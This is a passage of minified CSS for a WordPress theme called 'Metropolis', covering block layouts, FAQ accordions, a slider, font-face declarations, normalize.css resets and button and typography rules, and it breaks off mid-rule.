.wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-100{opacity:1}.wp-block-metropolis-section__container{display:flow-root;position:relative;z-index:1}@supports not (display:flow-root){.wp-block-metropolis-section__container{padding:.05px}}.wp-block-metropolis-section.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-section.has-texture>*{z-index:1}.wp-block-metropolis-section.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-sidebar-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-sidebar-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-sidebar-section{background-attachment:scroll!important}}.wp-block-metropolis-sidebar-section__container{position:relative;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column{min-width:400px}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}@media screen and (min-width:600px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:first-child){margin:0}}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-container{margin:2em auto;max-width:1000px;position:relative;width:90%}.wp-block-metropolis-container:after{clear:both;content:"";display:table}@media screen and (min-width:782px){.wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.wp-block-metropolis-container.full{max-width:none}.wp-block-metropolis-container.wide{max-width:1200px}.wp-block-metropolis-container.narrow{max-width:800px}.wp-block-metropolis-container.overlap-top{margin-top:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-top{margin-top:-80px}}.wp-block-metropolis-container.overlap-bottom{margin-bottom:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-faq .question{clear:both;padding-top:2em;position:relative}.wp-block-metropolis-faq .question:before{border-bottom:2px solid;content:"";left:0;opacity:.12;position:absolute;right:0;top:0}.wp-block-metropolis-faq .question:first-of-type:before{content:none}.wp-block-metropolis-faq .question>h1,.wp-block-metropolis-faq .question>h2,.wp-block-metropolis-faq .question>h3,.wp-block-metropolis-faq .question>h4,.wp-block-metropolis-faq .question>h5{cursor:pointer;margin-bottom:2rem;padding-right:10%;position:relative}.wp-block-metropolis-faq .question>h1:after,.wp-block-metropolis-faq .question>h2:after,.wp-block-metropolis-faq .question>h3:after,.wp-block-metropolis-faq .question>h4:after,.wp-block-metropolis-faq .question>h5:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-heading-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:2rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:absolute;right:0;text-transform:none;top:50%;transform:translateY(-50%) rotate(0deg);white-space:nowrap;width:1em}.wp-block-metropolis-faq .question .answer{display:none;padding-bottom:2em}.wp-block-metropolis-faq .question .answer>:last-child{margin-bottom:0}.wp-block-metropolis-faq .question.is-open>h1:after,.wp-block-metropolis-faq .question.is-open>h2:after,.wp-block-metropolis-faq .question.is-open>h3:after,.wp-block-metropolis-faq .question.is-open>h4:after,.wp-block-metropolis-faq .question.is-open>h5:after{transform:translateY(-50%) rotate(180deg);transition:transform .25s ease-out}.wp-block-metropolis-faq .question.is-open .answer{display:block}.wp-block-metropolis-faq .question.is-closed>h1:after,.wp-block-metropolis-faq .question.is-closed>h2:after,.wp-block-metropolis-faq .question.is-closed>h3:after,.wp-block-metropolis-faq .question.is-closed>h4:after,.wp-block-metropolis-faq .question.is-closed>h5:after{transform:translateY(-50%) rotate(1turn);transition:transform .25s ease-out}.wp-block-metropolis-faq .wp-block-metropolis-q{margin-bottom:2em;padding-bottom:2em;position:relative}.wp-block-metropolis-faq .wp-block-metropolis-q:after{border-bottom:2px solid;bottom:0;content:"";left:0;opacity:.15;position:absolute;right:0}.wp-block-metropolis-faq .block-list-appender{padding-bottom:2em;text-align:center}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-content-block{border-radius:.75em;margin:2em 0;padding:5%;position:relative}.wp-block-metropolis-content-block:first-child{margin-top:0}.wp-block-metropolis-content-block:last-child,.wp-block-metropolis-content-block__container>:last-child{margin-bottom:0}.wp-block-metropolis-content-block.is-style-border{--metropolis-accent-color:inherit;--metropolis-secondary-accent-color:inherit;--metropolis-text-color:inherit;--metropolis-heading-color:inherit;--metropolis-seconday-heading-color:inherit;--metropolis-button-color:inherit;--metropolis-solid-button-text-color:inherit;--metropolis-outline-button-text-color:inherit;--metropolis-input-border-color:inherit;--metropolis-input-border-focus-color:inherit;--metropolis-form-error-color:inherit;--metropolis-separator-color:inherit;background:transparent!important;border-left:.25em solid var(--metropolis-background-color);border-radius:0;color:inherit;padding:0 0 .5em 1.25em}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-border{padding-left:2em}.wp-block-column .wp-block-metropolis-content-block.is-style-border{padding-left:1.5em}}.wp-block-metropolis-content-block.is-style-announcement{border-radius:0;display:inline-block;margin:0;overflow:hidden;padding:1.25em;position:relative;vertical-align:top;width:90%}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement{max-width:50%;min-width:500px;padding:2.5em;width:auto}}.wp-block-metropolis-content-block.is-style-announcement.alignright{float:right;margin-bottom:4vw;margin-left:5vw}.wp-block-metropolis-content-block.is-style-announcement:first-child:not(.alignright){border-bottom-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:first-child.alignright{border-bottom-left-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child:not(.alignright){border-top-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child.alignright{border-top-left-radius:.75em;margin-bottom:0}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-]{border-radius:0 .75em .75em 0;z-index:1}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{border-radius:.75em 0 0 .75em}@media screen and (max-width:781px){.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{margin-bottom:2em}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright+*{clear:both}}.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-80px}}.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-content-block.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-content-block.has-texture>*{z-index:1}.wp-block-metropolis-content-block.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}:root{--metropolis-icon-color:inherit;--metropolis-icon-accent-color:var(--metropolis-accent-color)}.wp-block-metropolis-icon{display:flex;margin-bottom:.75em}.wp-block-metropolis-icon .icon{color:var(--metropolis-icon-color);flex:none;height:1em;line-height:1.2;margin-right:.5em;position:relative;width:1em}.wp-block-metropolis-icon .icon:before{background-color:var(--metropolis-icon-accent-color);bottom:-.25em;content:"";height:.875em;left:-.125em;opacity:.5;position:absolute;width:.875em}.wp-block-metropolis-icon .icon span{position:relative}.wp-block-metropolis-icon__container{font-size:1rem}.wp-block-metropolis-icon__container>:last-child{margin-bottom:0}.wp-block-metropolis-icon__container .arrow-link,.wp-block-metropolis-icon__container .wp-block-button.is-style-arrow-link .wp-block-button__link{white-space:normal}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-social-media a{display:inline-block;font-size:1em;padding:.375em;text-decoration:none!important;transition-delay:0s;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;white-space:nowrap}.wp-block-metropolis-social-media a i{color:var(--metropolis-accent-color)}@media screen and (min-width:782px){.wp-block-metropolis-social-media a:hover{transform:translateY(-4px)}}.wp-block-metropolis-social-media span{display:inline-block;font-weight:700;margin-left:.25em;margin-right:.5em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.resource-wrap{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;background-color:#fff;border-radius:.5em;box-shadow:0 0 .75em -.5em rgba(0,0,0,.25);color:var(--metropolis-text-color);display:block;margin-bottom:.5em;padding:.5em .75em}.resource-wrap .flex-wrap{display:flex;justify-content:space-between}.resource-wrap .icon{font-size:1.25em;margin-right:.25em;vertical-align:text-bottom}.resource-wrap .size{opacity:.5}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-slider__container{margin:1em 0}.wp-block-metropolis-slider .slider-nav{align-items:center;display:inline-flex}.wp-block-metropolis-slider .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-slider .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-slider .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-slider .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-slider .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}.wp-block-metropolis-slider .swiper-slide:not(.swiper-slide-active){pointer-events:none}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(../fonts/SourceSansPro-SemiBoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(../fonts/SourceSansPro-BoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-BoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(../fonts/SourceSansPro-Bold.woff2) format("woff2"),url(../fonts/SourceSansPro-Bold.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(../fonts/SourceSansPro-Italic.woff2) format("woff2"),url(../fonts/SourceSansPro-Italic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(../fonts/SourceSansPro-Regular.woff2) format("woff2"),url(../fonts/SourceSansPro-Regular.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(../fonts/SourceSansPro-SemiBold.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;src:url(../fonts/Merriweather-Bold.woff2) format("woff2"),url(../fonts/Merriweather-Bold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;src:url(../fonts/Merriweather-BoldItalic.woff2) format("woff2"),url(../fonts/Merriweather-BoldItalic.woff) format("woff")}@font-face{font-display:block;font-family:Material Icons Outlined;font-style:normal;font-weight:400;src:url(../fonts/MaterialIconsOutlined-Regular.woff2) format("woff2"),url(../fonts/MaterialIconsOutlined-Regular.woff) format("woff")}@font-face{font-display:block;font-family:Font Awesome Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.woff) format("woff")}*{border:0;box-sizing:border-box;margin:0;padding:0}img{height:auto;max-width:100%}ol,ul{list-style:none}a{color:inherit;text-decoration:none}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.content-wrap>:last-child,.wp-block-media-text__content>:last-child,.wp-editor>:last-child{margin-bottom:0}.content-wrap ul,.wp-block-media-text__content ul,.wp-editor ul{list-style:none;margin-bottom:1.5em}.content-wrap ul li,.wp-block-media-text__content ul li,.wp-editor ul li{margin-bottom:.75em;padding-left:1em;position:relative}.content-wrap ul li:before,.wp-block-media-text__content ul li:before,.wp-editor ul li:before{color:var(--metropolis-accent-color);content:"•";left:0;position:absolute}.content-wrap ul ul,.wp-block-media-text__content ul ul,.wp-editor ul ul{margin-bottom:0;margin-top:.75em}.content-wrap ul ul li:before,.wp-block-media-text__content ul ul li:before,.wp-editor ul ul li:before{content:"◦"}.content-wrap ul ul li:last-of-type,.wp-block-media-text__content ul ul li:last-of-type,.wp-editor ul ul li:last-of-type{margin-bottom:0}.content-wrap ol,.wp-block-media-text__content ol,.wp-editor ol{list-style:decimal;list-style-position:inside;margin-bottom:1.5em}.content-wrap ol li,.wp-block-media-text__content ol li,.wp-editor ol li{margin-bottom:1em}h1,h2,h3,h4{color:var(--metropolis-heading-color);font-family:Merriweather,sans-serif;font-weight:400}h4,h5{color:var(--metropolis-secondary-heading-color)}h1{font-size:3.125em;line-height:1.1;margin-bottom:1.5rem}@media screen and (min-width:1000px){h1{font-size:3.75em}}h2{font-size:2em;line-height:1.2;margin-bottom:1.25rem}@media screen and (min-width:782px){h2{font-size:2.25em}}h3{font-size:1.5em;line-height:1.3;margin-bottom:1rem}h4{font-size:1.25em;font-weight:400;margin-bottom:.5rem}h4,h5{line-height:inherit}h5{font-size:.875em;font-weight:700;letter-spacing:.05em;margin-bottom:.25rem;text-transform:uppercase}p{margin-bottom:1em}p.no-margin{margin-bottom:0}a{transition:color .15s}hr{margin-bottom:2em;margin-top:2em}#page-content-wrapper a:not([class]){text-decoration:underline;-webkit-text-decoration-color:var(--metropolis-accent-color);text-decoration-color:var(--metropolis-accent-color)}#page-content-wrapper a:not([class]).no-underline{text-decoration:none!important}.arrow-link,.wp-block-button.is-style-arrow-link .wp-block-button__link{font-weight:900;text-align:left;white-space:nowrap}.arrow-link,.arrow-link a,.wp-block-button.is-style-arrow-link .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link a{text-decoration:none!important}.arrow-link .wp-block-button__link:after,.arrow-link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_next";direction:ltr;display:inline-block;display:inline;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-height:1;line-height:0;margin-left:.5em;opacity:.8;position:relative;text-transform:none;top:-.075em;transition:left .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.arrow-link:hover,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover{transform:none}.arrow-link:hover .wp-block-button__link:after,.arrow-link:hover:not(.wp-block-button):not(p):after,.arrow-link:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover a:after{left:.25em;opacity:1}}.arrow-link.back .wp-block-button__link:before,.arrow-link.back:not(.wp-block-button):not(p):before,.arrow-link.back a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_before";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;margin-right:.5em;opacity:.8;position:relative;right:0;text-transform:none;top:-.05em;transition:right .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}.arrow-link.back .wp-block-button__link:after,.arrow-link.back:not(.wp-block-button):not(p):after,.arrow-link.back a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:after{content:none}@media screen and (min-width:782px){.arrow-link.back:hover .wp-block-button__link:before,.arrow-link.back:hover:not(.wp-block-button):not(p):before,.arrow-link.back:hover a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover a:before{opacity:1;right:.25em}}.arrow-link.down .wp-block-button__link:after,.arrow-link.down:not(.wp-block-button):not(p):after,.arrow-link.down a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down a:after{content:"arrow_downward"}.arrow-link.down:hover .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link{transform:translateY(.1em)}.arrow-link.down:hover .wp-block-button__link:after,.arrow-link.down:hover:not(.wp-block-button):not(p):after,.arrow-link.down:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover a:after{left:0}.arrow-link.has-text-color .wp-block-button__link:after,.arrow-link.has-text-color .wp-block-button__link:before,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.arrow-link.has-text-color a:after,.arrow-link.has-text-color a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:before{color:inherit}.button,.wp-block-button__link{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.button,.button:active,.button:focus,.button:hover,.button:visited,.wp-block-button__link,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:var(--metropolis-solid-button-text-color)}.button.is-style-outline,.wp-block-button.is-style-outline .button,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .button,.wp-block-button.is-style-arrow-link .wp-block-button__link{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.button.is-style-outline.large,.wp-block-button.is-style-outline.large .button,.wp-block-button.is-style-outline.large 